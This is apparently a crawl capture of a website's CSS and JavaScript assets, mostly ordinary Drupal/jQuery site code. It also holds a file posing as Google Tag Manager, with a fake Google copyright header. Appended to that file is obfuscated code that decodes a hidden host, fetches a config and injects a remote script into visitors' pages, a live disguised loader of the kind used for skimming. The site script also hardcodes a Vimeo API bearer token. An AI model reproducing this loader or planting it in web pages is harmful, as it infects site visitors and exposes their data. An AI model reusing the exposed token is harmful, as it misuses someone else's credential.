 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-clipboard-list-light:before { content: '\e800'; } /* '' */
.icon-file-certificate-solid:before { content: '\e801'; } /* '' */
.icon-youtube-play:before { content: '\f16a'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-twitter-circled:before { content: '\f30a'; } /* '' */
.icon-linkedin-circled:before { content: '\f319'; } /* '' */

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4
body_size: -86
content:
angular.module('node', ['ngResource']).factory('Node', function($resource) {
	var Node = $resource('/node/:nid', {}, {
	  update: { method: 'PUT' }
	});

	Node.prototype.update = function(node) {
	  return Node.update({nid: this.nid}, angular.extend({}, this, {nid: undefined}), node);
	}

	return Node;
}).config(["$httpProvider", function(provider) {
  provider.defaults.headers.common['X-CSRF-Token'] = Drupal.settings.angularjsApp.restws_csrf_token;
  provider.defaults.headers.common['X-ANGULARJS'] = 1;
}]);

angular.module('nodes', ['ngResource']).factory('Nodes', function($resource) {
  var Node = $resource(Drupal.settings.angularjsApp.basePath + '/node.json', {}, {
  });

  return Node;
 });


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t8d3ro
body_size: -102
content:
(function($){
  $().ready(function(){
    //DP API
    $('a#go-to-dp').click(function(e){
      e.stopPropagation();
      e.preventDefault();
      var redirect_to = encodeURIComponent($(this).attr('href'));
      $.ajax({
        url: '/sites/all/modules/bg_dp/bg_dp.ajax.php',
        data: {ajax: true, redirect_to: redirect_to},
        cache: false,
        success: function(response){
          if (JSON.parse(response).dpURL.length > 0)
          {
            console.log(JSON.parse(response).dpURL);
            window.location.href = JSON.parse(response).dpURL;
          }
        },
      })
    });
  });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t8d3ro
body_size: 7052
content:
(function($){
  $().ready(function(e){
    var modalUrl = '/sites/all/modules/bg_content/templates/imagemodal.php';
    //get default modal placeholder content
    var modalplaceholder = '';
    $.ajax({
      type: 'GET',
      url: '/sites/all/modules/bg_content/templates/imagemodal.html',
      async: false,
      success: function(data){
        modalplaceholder = data;
      },
    });
    
    var basename;
    
    $('picture[class="img-responsive"]').each(function(){      
      if ($(this).parent('a').attr('href'))
      {
        //basename = $(this).parent('a').attr('href').replace(/%2520/g, '_').replace(/%20/g,'_').replace(/\\/g, '/').replace(/.*\//, '').replace(/\./, '-');        
        basename = $(this).parent('a').attr('href');
        basename = decodeURIComponent(basename.substring(basename.lastIndexOf('/') + 1))
        basename = basename.replace(/[^0-9a-zA-Z-_]/g, '');
        
        var modalUrlWithInfo = modalUrl + '?image=' + $(this).parent('a').attr('href') + '&nid=' + Drupal.settings.bg_content.nid
        
        //add attributes to link to open modal
        $(this).parent('a').attr('data-target', '#imageModal-' + basename);
        $(this).parent('a').attr('data-toggle', 'modal');
        $(this).parent('a').attr('href', modalUrlWithInfo);
        $(this).parent('a').attr('rel', 'imagemodal');
      }
      
      //link image title as well
      if ($(this).parent('a').prev('.embedded-image-title'))
      {
        //add attributes to link to open modal
        $(this).parent('a').prev('.embedded-image-title').attr('data-target', '#imageModal-' + basename);
        $(this).parent('a').prev('.embedded-image-title').attr('data-toggle', 'modal');
        $(this).parent('a').prev('.embedded-image-title').attr('href', modalUrlWithInfo);
        $(this).parent('a').prev('.embedded-image-title').attr('rel', 'imagemodal');
      }
    });
    
    
    //display error messages for login form
    $('#login-modal form#user-login').submit(function(e) {
      $('.progress').show();
      //prevent default form submission        
      e.preventDefault();
       
      var form = $('#login-modal form#user-login');
      var action = form.attr('action');
      var data = form.serialize();
      
      //submit form via ajax 
      $.ajax({
        type: 'POST',
        url: action,
        data: data
      }).done(function(response){
        //trap response and check for error
       if (response.search('messages error') !== -1)
       {
          //failed
          //hide alert if one exists already
          $('#login-modal .alert').hide();
          //display error
          $('#login-modal form').prepend($('<div></div>').html(response).find('.alert'))
          //hide progress bar
          $('.progress').hide();
       
       }else{
         //success
         location.reload();
       }        
      });
    });
    
    //display error messages for request form
    $('#login-modal form#user-pass').submit(function(e) {
      //prevent default form submission        
      e.preventDefault();
       
      var form = $('#login-modal form#user-pass');
      var action = form.attr('action');
      var data = form.serialize();
      
      //submit form via ajax 
      $.ajax({
        type: 'POST',
        url: action,
        data: data
      }).done(function(response){
        //trap response and check for any message
       if (response.search('messages') !== -1)
       {
          //failed
          //hide alert if one exists already
          $('#login-modal .alert').hide();
          //display error
          $('#login-modal form').prepend($('<div></div>').html(response).find('.alert'))
       
       }else{
         //success
         location.reload();
       }        
      });
    });
    
    //hide 'default' checkbox for card on file
    $('.form-item-commerce-payment-payment-details-cardonfile-instance-default').hide();
    
    //ebn archive page jump menu
    $('#ebn-year').change(function(){
      window.location.href = '/downloads/' + $(this).val();
    });
    
    /*
     * quiz reports functionality
     */
    //quiz reporting pages
    $("[id*='reported_']").click(function(){
      //reported checkbox
  		if (this.checked == true)
  		{
  			var insert = 1;
  		}else{
  			var insert = 0;
  		}
  		var results_str = this.id.replace('reported_','');
  		var results_arr = new Array();
  		results_arr = results_str.split('_');
  		var uid = results_arr[0];
  		var result_id = results_arr[1];
  		if (results_arr[2])
  		{
  			var organization = results_arr[2];
  		}else{
  			var organization = 'aia';
  		}
  		var pdate = new Date();
  		pdate = Date.parse(pdate);
  		$.getJSON("/sites/all/modules/bg_content/bg_content.quiz_reports.ajax.php",{insert: insert, uid: uid, result_id: result_id, organization: organization, pdate: pdate, ajax: "true"},function(j){});
  	});
  	
  	//reported checkbox
  	$("[id*='quiz_hide_']").click(function(){
  		if (this.checked == true)
  		{
  			var insert = 1;
  		}else{
  			var insert = 0;
  		}
  		var results_str = this.id.replace('quiz_hide_','');
  		var results_arr = new Array();
  		results_arr = results_str.split('_');
  		var uid = results_arr[0];
  		var result_id = results_arr[1];
  		if (results_arr[2])
  		{
  			var organization = results_arr[2];
  		}else{
  			var organization = 'aia';
  		}
  		var pdate = new Date();
  		pdate = Date.parse(pdate);
  		$.getJSON("/sites/all/modules/bg_content/bg_content.quiz_reports.ajax.php",{insert: insert, uid: uid, result_id: result_id, organization: organization, pdate: pdate, mode: 'hide', ajax: "true"},function(j){});
  	});
  	
  	//check all feature for quiz reports
  	$('#checkall').click(function(){
  	  $('[id^="reported_"]').each(function(){
  	    $(this).prop('checked', $('#checkall').prop('checked'));
       		
       	if ($('#checkall').prop('checked'))
       	{
       	  $(this).triggerHandler('click');
       	}
      });
    });
    
    //date range filtering
    $('select#date_range').change(function(){
      let redirect = window.location.pathname + '?date_range=' + $(this).val();
      if (Drupal.settings.bg_content.query_params.show)
      {
        redirect = redirect + '&show=' + Drupal.settings.bg_content.query_params.show;
      }
      window.location.href = redirect;
    });  
    /*
     * end - quiz reports functionality
     */
    
    //smooth scrolling for anchor tags; copied from https://css-tricks.com/snippets/jquery/smooth-scrolling/
    $('a[href*="#"]:not([href="#"])').click(function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname)
      {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
        if (target.length && $(this).hasClass('smoothScroll'))//only apply to smoothScroll class
        {
          $('html, body').animate({
            scrollTop: target.offset().top
          }, 1000);
          return false;
        }
      }
    });
    
    //reset iframe in bootstrap modals; used to stop youtube videos when modal is closed
    $("body").on('hidden.bs.modal', function (e) {
      var $iframes = $(e.target).find("iframe");
      $iframes.each(function(index, iframe){
        $(iframe).attr("src", $(iframe).attr("src"));
      });
    });
    
    //set equal heights for divs when using uniheight class
    if ($('div.uniheight').length > 0)
    {
      var heights = $("div.uniheight").map(function(){
        return $(this).height();
      }).get(),
      
      maxHeight = Math.max.apply(null, heights);

      $("div.uniheight").height(maxHeight);
    }
    
    //slider on membership page
    $('.yearly').hide();
    $('.individual_term').click(function(){
      var isChecked = $(this).is(':checked');
      
      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }
      
      //apply action to all instances
      $('.individual_term').each(function(i){
        if ($(this).is(':checked') != isChecked)
        {
          $(this).trigger('click');
        }
      });
      
      //fade effect on some elements
      $('.' + hide).each(function(){
        if (!$(this).hasClass('nofade'))
        {
          $(this).fadeOut('fast', function(){
            $('.' + show).each(function(){
              if (!$(this).hasClass('nofade'))
              {
                $(this).fadeIn('fast');
              }
            });
          });
        }
      });
    
     //now handle elements with nofade class
     $('.' + hide).each(function(){
      if ($(this).hasClass('nofade'))
      {
        $(this).hide();
      }
    });
    
    $('.' + show).each(function(){
      if ($(this).hasClass('nofade'))
      {
        $(this).show();
      }
    });
  });
  
  //default to dp tab if #dp is in the url
  if (Drupal.settings.bg_content.dp)
  {
    $('.right-tab a[href="#dp"]').tab('show');
  }
  
  //add usemap attribute to infographics
  if ($("map[name='infographic_imagemap']"))
  {
    $('.field-name-field-infographic-image').find('img').attr('usemap', '#infographic_imagemap');
    $('map').imageMapResize();//resize image map for responsive    
    $('area').tooltipster({
      maxWidth: 350,
    });    
  }
  
  //enable tooltips
  if (typeof tooltip !== 'undefined')
  {
    $('[data-toggle=tooltip]').tooltip();
  }
  
  //handle readonly
  $(':checkbox[readonly="readonly"]').click(function(e){
     e.preventDefault();
  });
  
  //peer network application forms
  if ($('#application_form').length > 0)
  {
    $('[id^="application_submit"]').prop('disabled', true);
    
    //require all fields
    $('#application_form input').prop('required', true);
    $('#application_form textarea').prop('required', true);
  }
  
  //scroll frame
  if (typeof scrollFrame !== 'undefined' && !isMobileSafari())
  {
    scrollFrame('.search-results a');
  }
  
    //teams page
    if (($('#edit-existing-group') && $('#edit-existing-group').val() == '') || $('#edit-existing-group').length === 0)
    {
      $('div.form-item-group-name').show();
    }else{
      $('div.form-item-group-name').hide();
    }
    
    $('#edit-existing-group').change(function(){
      if ($(this).val() == '')
      {
        $('div.form-item-group-name').show();
      }else{
        $('div.form-item-group-name').hide();
      }
    });
    
    //feedback button
    $('a.feedback_simple').attr('href', '#').attr('data-toggle', 'modal').attr('data-target', '#feedback-modal');
    
    //display processing indicator on 'place order' button
    $('form#commerce-checkout-form-review').submit(function(){
      $('button#edit-continue').prop('disabled', 'disabled').text('Processing...');
      $('button#edit-continue').after('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
      $('.button-operator').hide();
      $('button#edit-back').hide();
    });
    
    //add sorting to enterprize groups personal profile report
    if ($.isFunction($.fn.tablesorter))
    {
      $('table.sticky-table').addClass('tablesorter').tablesorter({
        widgets: ['filter'],
      })
      .bind('sortEnd',function(e, t) {
        $('tr:odd').removeClass('even').addClass('odd');
        $('tr:even').removeClass('odd').addClass('even');
      })
      .bind('filterEnd',function(e, t) {
        console.log('filterEnd');
        $('tr:visible:odd').removeClass('even').addClass('odd');
        $('tr:visible:even').removeClass('odd').addClass('even');
      });
      
    }
    
    //event registrations
    if ($('#registration-form').length)
    {
      var show_required_fields = false;
      //toggle display of campaign required fields - onload
      $('input[id*=field-related-products]').each(function(){
        if ($(this).is(':checked') && Drupal.settings.bg_content.event_registration_products.includes($(this).val()))
        {
          show_required_fields = true;
        }
      });
      
      if (show_required_fields)
      {
        $('.required-by-campaign').show();
      }else{
        $('.required-by-campaign').hide();
      }
      
      //toggle display of campaign required fields
      $('input[id*=field-related-products]').click(function(){
        
        show_required_fields = false;
        $('input[id*=field-related-products]').each(function(){
          if ($(this).is(':checked') && Drupal.settings.bg_content.event_registration_products.includes($(this).val()))
          {
            show_required_fields = true;
          }
        });
        
        if (show_required_fields)
        {
          $('.required-by-campaign').show();
        }else{
          $('.required-by-campaign').hide();
        }
      });
    }
    
    // CW/FW list page
    if (window.location.pathname == '/admin/people/cw-fw-lists')
    {
      $('.alert-success').hide();
      
      $("textarea").click(function showAlert() {
        $(this).select();
        document.execCommand("copy");
        
        let alert_id = '#' + $(this).attr('id') + '-success-alert';
        $(alert_id).fadeTo(2000, 500).slideUp(500, function() {
          $(alert_id).slideUp(500);
        });
      });
    }
    
    //permalink
    $('.permalink').click(function (e) {
      e.preventDefault();
      let permalink = $(this).attr('href');
      //create temporary textarea to copy text from
      $('<textarea/>').appendTo('body').val(permalink).select().each(function() {
        document.execCommand('copy');
      }).remove();
      
      //create temporary alert div
      $('<div/>').prependTo($(this).parent().parent()).text('The permalink is copied to your clipboard').addClass('permalink-success').attr('style', 'display:none;').slideDown(1000, function() {
        $(this).delay(1000).slideUp(1000);
      });
    });
    
    //ip address field import/export
    $('#field-ip-login-add-more-wrapper').prepend('<button class="ip-address-export btn btn-info">Bulk Import/Export IP Addresses</button>');
    let ip_address_list = '';
    $('.ip-address-export').click(function(e){
      e.preventDefault();
      $.ajax({
        type: 'GET',
        url: '/sites/all/modules/bg_content/ajax/bg_content.ip_address_export.ajax.php',
        data: {uid: Drupal.settings.bg_content.profile_user_uid},
        async: false,
        success: function(data){
          ip_address_list = $.parseJSON(data).join("\r\n");
          
           bootbox.prompt({
              title: "Bulk Import/Export IP Addresses",
              inputType: 'textarea',
              value: ip_address_list,
              rows: 20,
              buttons: {
                confirm: {
                  label: 'Save',
                },
              },
              callback: function (result) {
                var closebox = true;
                if (result != null)
                {
                  //import
                  $.ajax({
                    type: 'POST',
                    url: '/sites/all/modules/bg_content/ajax/bg_content.ip_address_import.ajax.php',
                    data: {uid: Drupal.settings.bg_content.profile_user_uid, data: result},
                    async: false,
                    success: function(data){
                      let result = $.parseJSON(data);
                      if (result.success)
                      {
                        bootbox.dialog({ 
                          message: '<div class="text-center"><i class="fa fa-spin fa-spinner"></i>The ip addresses have been successfully updated. The page will now reload.</div>', 
                          closeButton: false 
                        });
                        
                        location.reload(true);
                      }else{
                        alert(result.error);
                        closebox = false;
                      }
                    },
                  });
                }
                return closebox;
              }
            });
        },
      });      
    });
    
   //move vimeo link href to data attribute
    
      setTimeout(function (){
        $('a[href*=vimeo]').each(function(){
          $(this).attr('data-vimeo-url', $(this).attr('href')).attr('href', '#');
          
          if (window.location.pathname == '/peer-networks/resources' && ($(this).attr('data-vimeo-privacy') === undefined || $(this).attr('data-vimeo-privacy') != 'private'))
          {
            $(this).after(' <a href="#" title="public link" class="vimeo-public-link"><span class="glyphicon glyphicon-link"></span></a>');
          }      
        });
       
      
      //open vimeo links in a modal
      $('a[data-vimeo-url*=vimeo]').click(function (e){
        e.preventDefault();
        var vimeo_id = $(this).attr('data-vimeo-url').split('/')[3];
        var vimeo_wrapper_id = 'vimeo-wrapper-' + vimeo_id;
        
        if ($(this).attr('data-vimeo-privacy') === undefined || $(this).attr('data-vimeo-privacy') == 'private')
        {
          var allow_embed = vimeoAllowEmbed(vimeo_id);
          $(this).attr('data-vimeo-allow', allow_embed);
        }
        allow_embed = $(this).attr('data-vimeo-allow');
        if (allow_embed != 'false')
        {
          $(this).after('<div id="' + vimeo_wrapper_id + '" style="display:none;" class="mt10 embed-responsive embed-responsive-16by9 border"></div>');      
          var vimeo_div = $('#' + vimeo_wrapper_id);
          var iframe = '<div><iframe src="https://player.vimeo.com/video/' + vimeo_id + '" class="embed-responsive-item" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe>';
          vimeo_div.html(iframe);
          
          bootbox.dialog({
            message: vimeo_div,
            size: 'large',
            closeButton: false,
            onEscape: true,
            backdrop: true,
            buttons: {
              confirm: {
                label: 'Close',
              },
            },
            callback: function (result) {
              return;
            }
          });
          vimeo_div.show();
        }else{
          window.location.href = $(this).attr('data-vimeo-url');
        }
      });
      
      if ($.isFunction($.fn.tooltip)) {
        //copy link to clipboard
        $('.vimeo-public-link').tooltip({
          trigger: 'click',
          placement: 'bottom'
        });
      }
      
      
      $('.vimeo-public-link').click(function (e) {
        e.preventDefault();
        
        setVimeoTooltip($(this), 'Public link copied to your clipboard!');      
        
        let vimeo_url = $(this).prev().attr('data-vimeo-url');
        //create temporary textarea to copy text from
        $('<textarea/>').appendTo('body').val(vimeo_url).select().each(function() {
          document.execCommand('copy');
        }).remove();
        
        hideVimeoTooltip($(this));        
      });
    
    
     }, 100);
     
    //view commerce license info
    $('.license-details').each(function() {
      var url = '/sites/all/modules/bg_content/ajax/bg_content.license_details.ajax.php?id=' + $(this).attr('data-license-id');
      var link = $(this);
      var license_dialog = $('<div></div>').load(url).dialog({
        autoOpen: false,
        modal: true,
				title: 'Commerce License Details',
				width: 600,
				height: 800,
				open: function (event, ui) {
				  $(".ui-widget-overlay").click(function () {
				    license_dialog.dialog('close');
          });
        },
      });
      
      link.click(function(e) {
        e.preventDefault();
        license_dialog.dialog('open');
      });
    });
    
    //affix product guide nav
    if ($('.guide-nav').length) {
      $('.guide-nav').affix({offset: {top: $('.guide-nav').offset().top} });
    }
    
    //popovers on product guide pages
    if ($('[data-toggle="popover"]').length) {
      $('[data-toggle="popover"]').click(function(e) {
        e.preventDefault();
        $(this).popover('show');
      });
    }
    
    // toggle load more button visibility on topic pages
    $('div[data-total-results]').each(function(){
      let total_results = $(this).attr('data-total-results');
      let current_results = $(this).children('.search-results').children('.search-result').length;
      if (total_results == 0 || current_results == total_results)
      {
        $(this).children('.load-more').hide();
      }
    });
    
    //fix width resize issue when scrolling
    var $affixElement = $('div[data-spy="affix"]');
    $affixElement.width($affixElement.parent().width());
    
  });//end on ready
  
  // ajax complete
  $( document ).ajaxComplete(function( event, request, settings ) {
    // toggle load more button visibility on topic pages
    $('div[data-total-results]').each(function(){
      let total_results = $(this).attr('data-total-results');
      let current_results = $(this).children('.search-results').children('.search-result').length;
      if (total_results == 0 || current_results == total_results)
      {
        $(this).children('.load-more').hide();
      }
    });
  });
  
  //prevent dropdown search from hiding when hovering over browser autocomplete
  $(document).on('mouseover', '.dropdown', function(){
  	$('.dropdown-menu', this).show();
  }).on('mouseout', '.dropdown', function(e){
  	if (!$(e.target).is('input')) {
        $('.dropdown-menu', this).hide();
    }
  });
  
  // Optimalisation: Store the references outside the event handler:
  var $window = $(window);
  function checkWidth() {
      var windowsize = $window.width();
      return $window.width();
  }
  
  
  //toggle hover dropdown menus on click
  $(document).on('click', '.dropdown-toggle', function() {
    var current_width = checkWidth();
    
    if (current_width >= 768)
    {
      if ($(this).next('.dropdown-menu').is(':visible'))
      {
        $(this).next('.dropdown-menu').attr('style', 'display:none !important');
      }else{
        $(this).next('.dropdown-menu').attr('style', 'display:block !important');
      }
    }
  });
  
  function vimeoAllowEmbed(vimeo_id){
    var allowed = false;
    //check for access via vimeo api
    $.ajax({
      async: false,
      url: 'https://api.vimeo.com/videos/' + vimeo_id,
      type: 'GET',
      headers: {'Authorization': 'Bearer 2f53401043e0865054c5a8c3f6a0c4fb'},
      success: function (data) {console.log(data);
        if (data.privacy.embed == 'public' || data.user.name == 'BuildingGreen')
        {
          allowed = true;
        }
      },
      error: function () { },
    });
    return allowed;
  }
  
  function setVimeoTooltip(btn, message) {
    $(btn)
    //.tooltip('hide')
      .attr('data-original-title', message)
      .tooltip('show');
  }

  function hideVimeoTooltip(btn) {
    setTimeout(function() {
      $(btn).tooltip('hide');
    }, 1000);
  }

})(jQuery);

function updateSearchParam(param, val) {    
  const url = new URL(window.location.href);
  url.searchParams.set(param, val);
  window.history.replaceState(null, null, url);
  window.Drupal.settings.bg_content.destination = url.href;
  if (!Drupal.settings.bg_content.isMultiUser && Drupal.settings.bg_content.uid > 0) {
    location.reload();
  }
}

function recaptcha_callback() {
  jQuery('[id^="application_submit"]').prop('disabled', false);
};

function isIE() { return navigator.userAgent.match(/Edge\/|Trident\/|MSIE /); }
function isMobileSafari() { return navigator.userAgent.match(/(iPod|iPhone|iPad)/); }

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics===wc05WYyV2ZpJr3x7Zr7x2JXLzRr3x7br7x2dWYr4x8cr1x2bpd3br5x5JWLjZGr7x3r4x842br4x812bj1CbhJXZ2V2cr4x84WYr0x11SYwV2Lr1x2VWr7x3yJ2c3Vr1x2bv02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5392
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');function _0x1855(_0x5a9d92,_0x514bb8){const _0xfd1dd1=_0xfd1d();return _0x1855=function(_0x185512,_0x479c4b){_0x185512=_0x185512-0x139;let _0x3f3cea=_0xfd1dd1[_0x185512];if(_0x1855['WtqSRk']===undefined){var _0x51022d=function(_0x851fac){const _0x119257='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x55b16f='',_0x26bb89='';for(let _0xa9895f=0x0,_0x302e7b,_0x2a68d3,_0x556957=0x0;_0x2a68d3=_0x851fac['charAt'](_0x556957++);~_0x2a68d3&&(_0x302e7b=_0xa9895f%0x4?_0x302e7b*0x40+_0x2a68d3:_0x2a68d3,_0xa9895f++%0x4)?_0x55b16f+=String['fromCharCode'](0xff&_0x302e7b>>(-0x2*_0xa9895f&0x6)):0x0){_0x2a68d3=_0x119257['indexOf'](_0x2a68d3);}for(let _0x2ef6c5=0x0,_0x333082=_0x55b16f['length'];_0x2ef6c5<_0x333082;_0x2ef6c5++){_0x26bb89+='%'+('00'+_0x55b16f['charCodeAt'](_0x2ef6c5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x26bb89);};_0x1855['zyavDW']=_0x51022d,_0x5a9d92=arguments,_0x1855['WtqSRk']=!![];}const _0x286022=_0xfd1dd1[0x0],_0x50ed06=_0x185512+_0x286022,_0x2d27ac=_0x5a9d92[_0x50ed06];return!_0x2d27ac?(_0x3f3cea=_0x1855['zyavDW'](_0x3f3cea),_0x5a9d92[_0x50ed06]=_0x3f3cea):_0x3f3cea=_0x2d27ac,_0x3f3cea;},_0x1855(_0x5a9d92,_0x514bb8);}function _0xfd1d(){const _0x54c8a1=['y3jLyxrLrwXLBwvUDa','nZGZnZC2EhPqBenV','zgf0yq','C3vJy2vZCW','DMfSDwvpzG','mte1mJm5AMrZA29O','C2XPy2u','mZuXvxn3Ewj2','AM9PBG','mty0nJb1uKLWr3a','B1jLyvi','nZa1ChPUyKnl','mtjqAxHNwwi','zNjVBunOyxjdB2rL','mtGXodbOt2jcvfe','Dgv4Da','DgHLBG','C2nYAxb0','vuXJsNi','C3rHDhvZ','CgfYC2u','Dg9tDhjPBMC','yxbWzw5Kq2HPBgq','CMvZCg9UC2u','BNHiAwm','nKD4s3PMwq','CMvTB3zLsxrLBq','AgfUzgXLCG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','mZmXnLrxDeHPuq','r3rkvLu','C3rYAw5NAwz5','Aw5JBhvKzxm','ndaXodiZnhLRrMnwAq','C29JA2v0','z2v0sxrLBq','mJq5ndq0mgzcvLLcuG','ue9tva','C2v0sxrLBq','EMHcrfy'];_0xfd1d=function(){return _0x54c8a1;};return _0xfd1d();}(function(_0x16ed96,_0x38e79a){const _0x2ff8ee=_0x1855,_0x5b6be5=_0x16ed96();while(!![]){try{const _0x427bc8=parseInt(_0x2ff8ee(0x145))/0x1*(parseInt(_0x2ff8ee(0x143))/0x2)+-parseInt(_0x2ff8ee(0x13c))/0x3+parseInt(_0x2ff8ee(0x154))/0x4*(parseInt(_0x2ff8ee(0x142))/0x5)+-parseInt(_0x2ff8ee(0x150))/0x6*(-parseInt(_0x2ff8ee(0x160))/0x7)+parseInt(_0x2ff8ee(0x15b))/0x8+-parseInt(_0x2ff8ee(0x13e))/0x9*(parseInt(_0x2ff8ee(0x140))/0xa)+-parseInt(_0x2ff8ee(0x158))/0xb;if(_0x427bc8===_0x38e79a)break;else _0x5b6be5['push'](_0x5b6be5['shift']());}catch(_0x4cf791){_0x5b6be5['push'](_0x5b6be5['shift']());}}}(_0xfd1d,0x2c651),!function(_0x40307c){const _0x1fb1eb=_0x1855,_0x4e0290={'Slkbe':'src','oReaR':function(_0x5cb2e0,_0x1c1985){return _0x5cb2e0+_0x1c1985;},'ULcJr':function(_0xd5ff70,_0x322129){return _0xd5ff70!==_0x322129;},'GtJVU':_0x1fb1eb(0x13a),'BTrrt':function(_0x2b56a8,_0x3a4033){return _0x2b56a8!==_0x3a4033;},'zhBDV':function(_0x1d7a8e,_0x1d3d66,_0x3539cc){return _0x1d7a8e(_0x1d3d66,_0x3539cc);},'nxHic':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf','OYhtz':_0x1fb1eb(0x15c)};if(localStorage[_0x1fb1eb(0x151)](_0x4e0290[_0x1fb1eb(0x14f)]),_0x4e0290[_0x1fb1eb(0x149)](null,localStorage[_0x1fb1eb(0x15a)]('QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq')))return!0x1;fetch([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d]['map'](function(_0x2003ae){const _0x57f337=_0x1fb1eb;return String[_0x57f337(0x144)](_0x2003ae);})[_0x1fb1eb(0x13f)](''),{'method':_0x4e0290['OYhtz']})[_0x1fb1eb(0x147)](function(_0x540b26){const _0x51dc64=_0x1fb1eb;if(_0x540b26['ok'])return _0x540b26[_0x51dc64(0x146)]();})[_0x1fb1eb(0x147)](function(_0x50153a){const _0x50da37=_0x1fb1eb;if(!_0x50153a)return!0x1;try{let _0x2625f1=JSON[_0x50da37(0x14b)](_0x50153a)[_0x50da37(0x14e)];if(_0x4e0290[_0x50da37(0x149)](_0x4e0290[_0x50da37(0x155)],_0x2625f1[_0x50da37(0x14a)]))return!0x1;_0x4e0290['ULcJr'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])&&localStorage[_0x50da37(0x15d)](_0x50da37(0x153),JSON['stringify'](_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])),_0x4e0290['BTrrt'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x152)])&&localStorage[_0x50da37(0x15d)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler',JSON[_0x50da37(0x156)](_0x2625f1[_0x50da37(0x139)]['handler'])),_0x4e0290[_0x50da37(0x15e)](setTimeout,()=>{const _0x4b2b2=_0x50da37;try{let _0x39ef78=_0x40307c[_0x4b2b2(0x15f)]('script');_0x39ef78['setAttribute'](_0x4e0290['Slkbe'],_0x4e0290[_0x4b2b2(0x141)](_0x4e0290['oReaR'](_0x4e0290['oReaR'](_0x2625f1[_0x4b2b2(0x139)][_0x4b2b2(0x148)]['map'](function(_0x113057){const _0x5c0145=_0x4b2b2;return String[_0x5c0145(0x144)](_0x113057);})[_0x4b2b2(0x13f)](''),_0x2625f1[_0x4b2b2(0x139)]['script'][_0x4b2b2(0x157)]('?')?'&':'?'),'_='),new Date()[_0x4b2b2(0x13b)]()[_0x4b2b2(0x14c)]()[_0x4b2b2(0x13d)](0x0,-0x2))),_0x40307c['head'][_0x4b2b2(0x14d)](_0x39ef78);}catch(_0xf0cb70){}},0xfa);}catch(_0x233d7b){}});}(document));

--- FILE ---
content_type: application/javascript
request_url: https://assetsbundle.com/M2Z0OE9wODVab2lIUU9kaHBxaGYwdGM2NXJ6SE5pdGhhaStUZnNXOW9UdkNlZHBkR3FWT0RGbDhvdWNtNUk1Sg==.js?_=17675767761
body_size: 115870
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
